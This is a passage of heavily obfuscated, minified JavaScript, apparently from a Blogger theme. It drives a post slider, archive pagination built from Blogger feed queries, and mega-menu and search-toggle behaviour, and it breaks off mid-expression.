if(qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe5a','jn@5')){if(sneeitb('0xe5b','SK&)')===sneeitb('0xe5c','4*#i')){decorated=!![];sneeit_i7[sneeitb('0x5a3','5vsl')]('head-title');raw_title=raw_title[sneeitb('0xc9','0pIo')](0x1);}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xe5d','O3KL')+sneeit_i7['id']+'\x20.item-2\x20.item-thumbnail,#widget-content-'+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xe5e','hNNj')](sneeitb('0xe5f','(dru'));}}}sneeit_fB($(this)[sneeitb('0xe60','4*#i')](sneeitb('0xe61','4*#i')));})[sneeitb('0xe62','XyTV')]({'opacity':0x1},0x3e8);if(sneeit_c3(qy[sneeitb('0xe63','R$Sr')])&&qy[sneeitb('0xe64','DBu5')]==sneeitb('0xe65','yd&y')){var ry=0x0;sneeit_i7[sneeitb('0x6b4','OP)N')](sneeitb('0xe66','f)QU'))[sneeitb('0xe67','5H0W')](function(){var rz=sneeitb('0xe68','O3KL')+THUMBNAIL_RAINBOW_COLORS[ry][sneeitb('0x28e','EdHN')](',')[0x0]+sneeitb('0xe69','!e)(')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6a','zY^[')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6b','(dru')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6c','9sei')+THUMBNAIL_RAINBOW_COLORS[ry]+');';$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x795','FEdw'),rz);ry++;if(ry==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){if(sneeitb('0xe6d','B$(8')!==sneeitb('0xe6e','6S&b')){ry=0x0;}else{var H=sneeit_f0[sneeit_f1][sneeitb('0x45d','S3t!')]('=');if(H[sneeitb('0x2c','4FMO')]>0x1){sneeit_bW[H[0x0]]=H[0x1];}}}});}switch(qy[sneeitb('0xe6f','SK&)')]){case sneeitb('0xe70','Lpb^'):case sneeitb('0xe71','zBjM'):case sneeitb('0xe72','gq5D'):var rC=new Object();rC[sneeitb('0xe73','5H0W')]=new Object();rC[sneeitb('0xe74','O3KL')][0x0]=new Object();rC[sneeitb('0xe75','6S&b')][0x1f3]=new Object();rC[sneeitb('0xe76','gq5D')][0x2bb]=new Object();rC[sneeitb('0xe77','S3t!')][0x383]=new Object();var rD=qy[sneeitb('0x59c','42$8')]=='slider'?0x1:0x2;rC['loop']=!![];rC['nav']=sneeit_c5(qy[sneeitb('0xe78','4*#i')]);rC[sneeitb('0xe79','*JU!')]=qy['type']==sneeitb('0xe7a','jn@5')?![]:sneeit_c5(qy[sneeitb('0xe7b','YDh4')]);rC['autoplay']=!![];rC[sneeitb('0xe7c','tOej')]=!![];rC[sneeitb('0xe7d','42$8')]=function(){if('picXf'===sneeitb('0xe7e','EdHN')){qE+=sneeit_ih;}else{sneeit_fB($(sneeitb('0xe7f','*JU!')+sneeit_i7['id']+'\x20.item-thumbnail\x20img'),!![]);}};rC[sneeitb('0xe80','B$(8')]=[sneeitb('0xe81','43O#')+qy[sneeitb('0xe82','Sd*n')]+sneeitb('0xe83','xfT6')+qy[sneeitb('0x53d','DBu5')]+sneeitb('0xe84','hNNj'),sneeitb('0xe85','B$(8')+qy[sneeitb('0xe86','f)QU')]+sneeitb('0xe87','R$Sr')+qy[sneeitb('0xe88','LkKr')]+sneeitb('0xe89','lBzJ')];if(sneeit_eF()){rC[sneeitb('0xe8a','S3t!')]=!![];}if(sneeit_ca(qy[sneeitb('0xe8b','Tu&w')])){var rF=Number(qy[sneeitb('0xe8c','u%6R')]);if(rF>0x1){if(sneeitb('0xe8d','5H0W')!==sneeitb('0xe8e','5vsl')){sneeit_tF();}else{rD=rF;}}}if(sneeit_ca(qy[sneeitb('0xe8f','yEO#')])){sneeit_i7[sneeitb('0xbe2','EdHN')](sneeitb('0xe90','lBzJ'))[sneeitb('0xe91','S3t!')](sneeitb('0xe92','GYe0'),qy[sneeitb('0x16b','FEdw')]+'px');}if(typeof SliderAnimateIn!=sneeitb('0xe93','tOej')&&SliderAnimateIn!=sneeitb('0xe94','6S&b')){rC[sneeitb('0xe95','EdHN')]=SliderAnimateIn;}if(typeof SliderAnimateOut!=sneeitb('0x6f7','aTE6')&&SliderAnimateOut!='inherit'){if('nxzfm'!==sneeitb('0xe96','vMyt')){rC[sneeitb('0xe97','*JU!')]=SliderAnimateOut;}else{sneeit_ih='<a\x20href=\x22'+entry[sneeitb('0xc53','zBjM')]+'\x22>'+entry[sneeitb('0xc84','(dru')][sneeit_f1]+'</a>';}}if(qy[sneeitb('0xe98','yd&y')]==sneeitb('0xe99','^684')){if(sneeitb('0xe9a','B$(8')!==sneeitb('0xe9b','hZGi')){rC['slideBy']=qr[sneeitb('0xe9c','Sd*n')]['length'];}else{quote+=sneeitb('0xe9d','43O#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0x4a3','SK&)')]+'\x22>'+sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xe9e','EdHN')]+'</a>';}}if(sneeit_ca(qy[sneeitb('0xe9f','hNNj')])){if('yAdAT'==='yAdAT'){rC[sneeitb('0xea0','hZGi')]=Number(qy[sneeitb('0xea1','owGG')]);rC[sneeitb('0xea2','5H0W')]=Math[sneeitb('0xea3','0pIo')](rC['autoplayTimeout']/0xa);}else{var y=sneeit_dZ(sneeit_ik[sneeitb('0xb6',')R%0')](icon_start+sneeit_bU[sneeitb('0xb3','4*#i')],icon_end));sneeit_ik=sneeit_ik[sneeitb('0xea4','9sei')](0x0,icon_start)+y+sneeit_ik['substring'](icon_end+sneeit_bU['length']);ry=icon_start+y[sneeitb('0x2c4','o*Mf')];}}rC['items']=rD;rC[sneeitb('0xea5','owGG')][0x383][sneeitb('0xea6','6S&b')]=rD;rC['responsive'][0x2bb][sneeitb('0xea7','vMyt')]=rD>0x3?0x3:rD;rC[sneeitb('0xea8','*JU!')][0x1f3][sneeitb('0xea9','R$Sr')]=rD>0x2?0x2:rD;rC[sneeitb('0xea8','*JU!')][0x0][sneeitb('0xeaa','SK&)')]=0x1;if(sneeit_c3(sneeit_i7[sneeitb('0xeab','vMyt')])){sneeit_i7['trigger'](sneeitb('0xeac','FEdw'))[sneeitb('0xead','Tu&w')](sneeitb('0xeae','Tu&w'));sneeit_i7['find'](sneeitb('0xeaf','PTwZ'))[sneeitb('0xeb0','yEO#')]()[sneeitb('0xeb1','R$Sr')]();sneeit_i7['owl'][sneeitb('0xeb2','43O#')]();}var rL=$(sneeitb('0xeb3','4FMO')+sneeit_i7['id']);rL[sneeitb('0xeb4','zBjM')](rC);sneeit_i7[sneeitb('0xeb5','hNNj')]=rL[sneeitb('0xeb6','XyTV')](sneeitb('0xeb7','Lpb^'));break;default:break;}}function sneeit_rM(rN,rO){rN=sneeit_gx(rN);if(!rN){return;}rN=new sneeit_gB(rN);if(rN[sneeitb('0xeb8','SK&)')]==0x0){if(sneeitb('0xeb9','*JU!')===sneeitb('0xeba','EdHN')){return $(sneeitb('0xebb','Tu&w'))[sneeitb('0xebc','FEdw')]!=0x0;}else{rO[sneeitb('0x5b9','!e)(')](sneeitb('0xebd','b#aF'))[sneeitb('0xb7','(dru')](trans(sneeitb('0xebe','zBjM')));rO[sneeitb('0x231','YDh4')](sneeitb('0xebf','Lpb^'));return;}}var sneeit_k5='';for(var sneeit_f1=0x0;sneeit_f1<rN[sneeitb('0xec0',')R%0')]['length'];sneeit_f1++){var rS=rN['entry'][sneeit_f1];sneeit_k5+=sneeitb('0xec1','42$8')+sneeit_f1+'\x22>';sneeit_k5+=sneeitb('0x653','hNNj')+rS[sneeitb('0xc83','4FMO')]+sneeitb('0xec2','Tu&w')+sneeit_fM(rS[sneeitb('0xec3','Sd*n')],0xf0)+sneeitb('0xec4','26@n')+sneeit_oN(rS[sneeitb('0xec5','Sd*n')])+sneeitb('0xec6','4*#i');sneeit_k5+=sneeitb('0xec7','xfT6')+rS[sneeitb('0x2d0','owGG')]+sneeitb('0xec8','42$8')+rS[sneeitb('0xec9','gq5D')]+sneeitb('0xeca','yEO#');sneeit_k5+=sneeit_bT+sneeitb('0xd7d','f)QU');}rO[sneeitb('0xce0','6S&b')](sneeitb('0xecb','jn@5'))[sneeitb('0x177','0pIo')](sneeit_k5);rO[sneeitb('0x928','43O#')](sneeitb('0xecc','jn@5'));sneeit_fB(rO[sneeitb('0xbe2','EdHN')]('.menu-mega-content')[sneeitb('0xecd','Sd*n')](sneeitb('0xece','42$8')));}function sneeit_rT(sneeit_io,rV){var rW=sneeit_bY['feed']+'/posts/default';var sneeit_kn=(rV-0x1)*sneeit_io+0x1;var rY=0x0;var rZ=0x0;var s0=0x0;var s1=0x0;if(sneeit_ez()){var s2=sneeit_eh(sneeit_bX[sneeitb('0xecf','yEO#')]);rW+=sneeitb('0xed0','43O#')+s2;}else if(sneeit_ex()){if(sneeitb('0xed1','hNNj')!==sneeitb('0xed2','9sei')){if(sneeit_bY[sneeitb('0xed3','5vsl')]['has'](sneeitb('0xed4','f)QU'))){if(sneeitb('0xed5','Sd*n')!==sneeitb('0xed6','O3KL')){current_width=Number(src_size);}else{var s4=sneeit_ct(sneeit_bX[sneeitb('0xed7','b#aF')]);s0=s4[sneeitb('0x904','Tu&w')]('_')[0x0];s1=s4['split']('_')[0x1];rZ=Number(s1)+0x1;rY=Number(s0);}}else if(!sneeit_bY[sneeitb('0xed8','zBjM')][sneeitb('0x642','GYe0')](sneeitb('0xed9','o*Mf'))){if(sneeitb('0xeda','f)QU')==='pAGtN'){var at=document[sneeitb('0xedb','O3KL')](sneeitb('0xedc','Lpb^'));at[sneeitb('0xedd','gq5D')]=!![];at[sneeitb('0xede','(dru')]=sneeitb('0xedf','5vsl');at[sneeitb('0xee0','jn@5')]=sneeitb('0xee1','9sei')+disqus_shortname+sneeitb('0xee2','hZGi');(document[sneeitb('0xee3','SK&)')](sneeitb('0xee4','42$8'))[0x0]||document[sneeitb('0xee5','zY^[')](sneeitb('0xee6',')R%0'))[0x0])[sneeitb('0xee7','5vsl')](at);}else{var s7=sneeit_bY['path']['split']('/');s0=0x0;s1=0x0;for(var sneeit_f1=0x0;sneeit_f1<s7[sneeitb('0xa60','lBzJ')];sneeit_f1++){if(sneeit_ca(s7[sneeit_f1])){if(s0==0x0){s0=Number(s7[sneeit_f1]);}else if(s1==0x0){s1=Number(s7[sneeit_f1]);}else{break;}}}rY=Number(s0);if(s1==0x0){if(sneeitb('0xee8','DBu5')!==sneeitb('0xee9','42$8')){par['removeClass']('collapsed')[sneeitb('0x753','OP)N')](sneeitb('0xeea','GYe0'))[sneeitb('0x77','5vsl')](sneeitb('0xeeb','O3KL'))[sneeitb('0xeec','26@n')]();}else{s1=0x1;rZ=0x1;rY=Number(s0)+0x1;}}else{if(sneeitb('0xeed','PTwZ')!==sneeitb('0xeee','hZGi')){rZ=Number(s1)+0x1;}else{if(sneeit_bX[sneeitb('0xeef','xfT6')][sneeit_f1][sneeitb('0xef0','!e)(')]==slug_or_url){return sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f1][sneeitb('0xa5c','f)QU')];}}}}}if(rY&&s0){rY=Number(rY);rZ=Number(rZ);s0=Number(s0);s1=Number(s1);if(rZ>0xc){if(sneeitb('0xef1','GYe0')===sneeitb('0xef2','gq5D')){lowest_count=sneeit_bX[sneeitb('0x4c0','YDh4')][sneeit_f7][sneeitb('0xef3','aTE6')];lowest_id=sneeit_f7;}else{rZ=0x1;rY++;}}if(rZ<0xa){rZ='0'+rZ;}if(s1<0xa){s1='0'+s1;}sneeit_bW[sneeitb('0xef4','9sei')]=s0+'-'+s1+'-01T00:00:00-08:00';sneeit_bW[sneeitb('0xef5','vMyt')]=rY+'-'+rZ+sneeitb('0xef6','Tu&w');}}else{$['each'](sneeit_bV,function(an,ao){sneeit_k5=sneeit_k5[sneeitb('0x3f','yd&y')](an,sneeitb('0xef7','9sei')+ao+sneeitb('0xef8','u%6R'));});}}rW+=sneeitb('0xef9','hNNj')+sneeit_kn;if(sneeit_c3(sneeit_bW[sneeitb('0xefa','yd&y')])){rW+='&published-min='+sneeit_bW[sneeitb('0xefb','S3t!')];}if(sneeit_c3(sneeit_bW[sneeitb('0xefc','zY^[')])){rW+=sneeitb('0xefd','26@n')+sneeit_bW[sneeitb('0xefe','hZGi')];}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){rW+=sneeitb('0xeff','o*Mf')+sneeit_bW['q']+sneeitb('0xf00','vMyt');}else{rW+='&max-results='+sneeit_io;}return rW;}function sneeit_sf(sneeit_i7,sh){var sneeit_io=Number($(sneeitb('0xf01','5vsl'))['attr'](sneeitb('0xf02','^684')));$('.widget.archive-page-feed\x20.widget-content')[sneeitb('0x4e5','5H0W')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xf03','f)QU')](sneeit_rT(sneeit_io,sh),function(sj){if('sdQgf'!=='amrZJ'){sneeit_qp(sneeit_i7,sj);}else{sneeit_c0[sneeitb('0xf04','zBjM')]($('.post-ads'));sneeit_c0[sneeitb('0xe91','S3t!')]('visibility',sneeitb('0xf05','xfT6'));}},sneeitb('0xf06','B$(8'));}function sneeit_sl(sm){var sn=Number($(sneeitb('0xf07','9sei'))[sneeitb('0x2af','XyTV')]('data-max_page'));var sneeit_io=Number($(sneeitb('0xf08','42$8'))[sneeitb('0x790','^684')](sneeitb('0xf09','R$Sr')));var sp=Number($(sneeitb('0xf0a','GYe0'))['attr'](sneeitb('0xf0b','5H0W')));var sq=sneeit_io*sm;if(sq>=sp){if(sneeitb('0xf0c','PTwZ')==='jivCp'){sq=sp;}else{sneeit_id[sneeitb('0xf0d','f)QU')](sneeitb('0xf0e','5vsl'),sneeit_ie['toCapitalize']()[sneeitb('0x3f3','Sd*n')](sneeitb('0xf0f','owGG'),''))[sneeitb('0xf10','S3t!')](sneeit_ie['toLowerCase']())[sneeitb('0x596',')R%0')]('<i\x20class=\x22fa\x20fa-'+sneeit_id[sneeitb('0xf11','^684')]+sneeitb('0xf12','yEO#'));}}$(sneeitb('0xf13','tOej'))[sneeitb('0x8a2','FEdw')](sq);$(sneeitb('0xf14','6S&b'))['removeClass'](sneeitb('0xf15','u%6R'));$(sneeitb('0xf16','GYe0')+sm)[sneeitb('0x37e','xfT6')]('active');$(sneeitb('0xf17','4FMO'))[sneeitb('0xf18','owGG')]();$(sneeitb('0xf19','6S&b'))['hide']();$(sneeitb('0xf1a','f)QU'))[sneeitb('0xf1b','R$Sr')]();$(sneeitb('0xf1c','26@n'))[sneeitb('0x45c','6S&b')]();$(sneeitb('0xf1d','R$Sr'))[sneeitb('0xf1e','u%6R')]();$(sneeitb('0xf1f','hZGi')+(sn-0x2))[sneeitb('0xf20','GYe0')]();$('.archive-page-pagination-button-'+(sn-0x1))[sneeitb('0xf21','yd&y')]();$(sneeitb('0xf22','9sei')+sn)[sneeitb('0xf23','0pIo')]();$(sneeitb('0xf24','o*Mf')+(sm-0x1))[sneeitb('0xf25','zY^[')]();$('.archive-page-pagination-button-'+sm)[sneeitb('0x674','B$(8')]();$('.archive-page-pagination-button-'+(sm+0x1))[sneeitb('0xf25','zY^[')]();if(sn>0x6){if(sm-0x2>0x3){if('gmnIU'===sneeitb('0xf26','*JU!')){$(sneeitb('0xf27','S3t!'))[sneeitb('0x2ee','jn@5')]();}else{src=src[sneeitb('0xf28','O3KL')](0x0,src[sneeitb('0x275','o*Mf')]('?'));}}if(sm+0x2<sn-0x2){$(sneeitb('0xf29','!e)(')+(sn-0x3))[sneeitb('0xf2a','Lpb^')]();}}}function sneeit_st(sneeit_i7){if(!sneeit_c3(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0xf5','PTwZ')])||isNaN(sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0xf2b','FEdw')])){if(sneeitb('0xf2c','S3t!')===sneeitb('0xf2d','B$(8')){return this[sneeitb('0xf2e','OP)N')](0x0)[sneeitb('0xf2f','u%6R')]()+this['slice'](0x1);}else{sneeit_i7['param'][sneeitb('0xa5c','f)QU')]=0x4;}}var sw=0x1;if(sneeit_bY[sneeitb('0xf30','yEO#')][sneeitb('0x7f8','26@n')](sneeitb('0xf31','PTwZ'))){if('GbkIJ'!==sneeitb('0xf32','9sei')){items=columns;}else{sw=Number(sneeit_bY[sneeitb('0xf33','4*#i')][sneeitb('0x42a','XyTV')](sneeitb('0xf34','u%6R'),''));}}$[sneeitb('0xf35','26@n')](sneeit_rT(sneeit_i7[sneeitb('0x544','xfT6')]['count'],sw),function(sy){sneeit_qp(sneeit_i7,sy);sy=sneeit_gx(sy);if(!sy){return;}sy=new sneeit_gB(sy);if(sy[sneeitb('0xa76','SK&)')][sneeitb('0x104','hZGi')]==0x0){sneeit_i7['addClass'](sneeitb('0xf36','9sei'))[sneeitb('0x5f6','LkKr')](sneeitb('0xf37','42$8'))[sneeitb('0xf38','jn@5')](trans('Not\x20found\x20any\x20post\x20match\x20with\x20your\x20request')+sneeitb('0xf39','9sei')+trans(sneeitb('0xf3a','4*#i'))+sneeitb('0x8e9','zBjM'));return;}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){if(sneeitb('0xf3b','S3t!')===sneeitb('0xf3c','Tu&w')){return;}else{$(this)[sneeitb('0xf3d','Lpb^')]()[sneeitb('0xf3e','5vsl')](0x64,function(){parent[sneeitb('0xf3f',')R%0')](sneeitb('0xf40','4*#i'));});}}var sA=Math[sneeitb('0xf41','XyTV')](sy['total_entry']/sneeit_i7['param'][sneeitb('0xf42','^684')]);if(sA>0x1){sneeit_i7[sneeitb('0xf43','Sd*n')](sneeitb('0xf44','5H0W'),sA);sneeit_i7['attr'](sneeitb('0xf45','Sd*n'),sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xef3','aTE6')]);sneeit_i7['attr'](sneeitb('0xf46','hNNj'),sy[sneeitb('0xf47','*JU!')]);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=sA;sneeit_f1++){sneeit_ih+='<a\x20href=\x22#archive-page-'+sneeit_f1+sneeitb('0xf48','!e)(')+sneeit_f1+'\x22>'+sneeit_f1+sneeitb('0xf49','Tu&w');if(sneeit_f1==0x3||sneeit_f1==sA-0x3){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0xf4a','vMyt');}}var sD='<span\x20class=\x22archive-page-pagination-info\x22><span\x20class=\x22value\x22>'+sy[sneeitb('0xcf3','5H0W')][sneeitb('0x39','u%6R')]+sneeitb('0xf4b','DBu5')+sy[sneeitb('0xcfa','5H0W')]+'\x20'+trans(sneeitb('0xf4c','OP)N'))+sneeitb('0xf4d','o*Mf');sneeit_ih+=sD;$(sneeitb('0xf4e','B$(8'))[sneeitb('0x888','6S&b')](sneeit_ih+sneeit_bT);sneeit_sl(sw);$('.archive-page-pagination-button')[sneeitb('0xf4f','b#aF')](function(){if($(this)['is'](sneeitb('0xf50','B$(8'))){return!![];}if(ARCHIVE_RELOAD_FOR_CONTENT){if(sneeitb('0xf51','OP)N')===sneeitb('0xf52','b#aF')){setTimeout(function(){location[sneeitb('0xf53','43O#')]();},0x64);return!![];}else{sneeit_tg();return;}}var sF=Number($(this)[sneeitb('0x165','lBzJ')]());sneeit_sf(sneeit_i7,sF);sneeit_sl(sF);sneeit_cv('.archive-page-pagination-top',0x64);});}},sneeitb('0xf54','O3KL'));}function sneeit_sG(sneeit_i7){if(!sneeit_eA()||sneeit_ew()){sneeit_i7[sneeitb('0x148','R$Sr')]();return;}sneeit_i7['addClass'](sneeitb('0xf55','FEdw'));var sneeit_ih=sneeitb('0xf56','XyTV');if(sneeit_ez()){if(sneeitb('0xf57','tOej')==='mphbb'){Inner_Post_Ads_Stable++;}else{sneeit_ih+=sneeitb('0xf58','yd&y')+trans('LABEL')+sneeitb('0xf59','S3t!');if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+=sneeitb('0xf5a','B$(8')+sneeit_bY['feed']+sneeitb('0xf5b','f)QU')+sneeit_eh(sneeit_bX['canonicalUrl'])+'\x22>';}sneeit_ih+='<strong>'+sneeit_ep(sneeit_bX['canonicalUrl'])+'</strong>';if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+='\x20<i\x20class=\x22fa\x20fa-rss-square\x22></i>';+'</a>';}}}else if(sneeit_ex()){if(sneeit_bY[sneeitb('0xf5c','26@n')][sneeitb('0xb34','zBjM')](sneeitb('0xf5d','4FMO'))){var sK=sneeit_ct(sneeit_bX[sneeitb('0xf5e','OP)N')]);var sL=sK[sneeitb('0xf5f','*JU!')]('_')[0x0];var sM=sK[sneeitb('0x777','GYe0')]('_')[0x1];sneeit_ih+='<span>'+trans(sneeitb('0xf60','b#aF'))+sneeitb('0xf61','tOej')+sL+'-'+sM+sneeitb('0xf62','yEO#');}else if(sneeit_bY[sneeitb('0xf63','26@n')][sneeitb('0xb4f','0pIo')]('/')){var sN=sneeit_bY['path']['split']('/');var sL=0x0;var sM=0x0;for(var sneeit_f1=0x0;sneeit_f1<sN[sneeitb('0xf7','!e)(')];sneeit_f1++){if(sneeit_ca(sN[sneeit_f1])){if(sL==0x0){sL=Number(sN[sneeit_f1]);}else if(sM==0x0){sM=Number(sN[sneeit_f1]);}else{break;}}}if(sL){sneeit_ih+=sneeitb('0xf64','hNNj')+trans(sneeitb('0xf65','aTE6'))+sneeitb('0xf66','GYe0')+sL;if(sM){sM=Number(sM);if(sM<0xa){sM='0'+sM;}sneeit_ih+='-'+sM;}sneeit_ih+='</strong>';}}else{if('DQOmK'==='DQOmK'){var sL=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0xf67','lBzJ')](sneeitb('0xf68','lBzJ'))[0x1];sL=sL[sneeitb('0xf69','xfT6')]('-')[0x0];sneeit_ih+='<span>'+trans('ARCHIVE')+':\x20</span><strong>'+sL+sneeitb('0xf6a','FEdw');}else{thumb_size=sneeitb('0xf6b','5H0W');}}}else if(sneeit_ey()){if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0xb98','OP)N')+trans(sneeitb('0xf6c','LkKr'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])[sneeitb('0x412','Sd*n')]('+','\x20')+sneeitb('0xb47','PTwZ');}else{if(sneeitb('0xf6d','tOej')===sneeitb('0xf6e','hNNj')){sneeit_ih+=sneeitb('0xf6f','vMyt')+trans(sneeitb('0xf70','Tu&w'))+sneeitb('0x7b9','B$(8');}else{rep_code+='rel=0';}}}sneeit_ih+='</h2>'+sneeit_bT+sneeitb('0x5b1','b#aF')+sneeitb('0xf71','4*#i')+sneeitb('0xf72','XyTV')+sneeitb('0xf73','4*#i')+sneeit_i7['id']+'\x22>'+sneeitb('0xf74','b#aF')+'</div>'+sneeitb('0xf75','B$(8')+sneeitb('0x6a1','4FMO');sneeit_i7[sneeitb('0xf76','vMyt')](sneeit_ih)['show']();sneeit_st(sneeit_i7);}$(sneeitb('0xf77','O3KL'))['each'](function(){if($(this)[sneeitb('0xf78','Lpb^')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','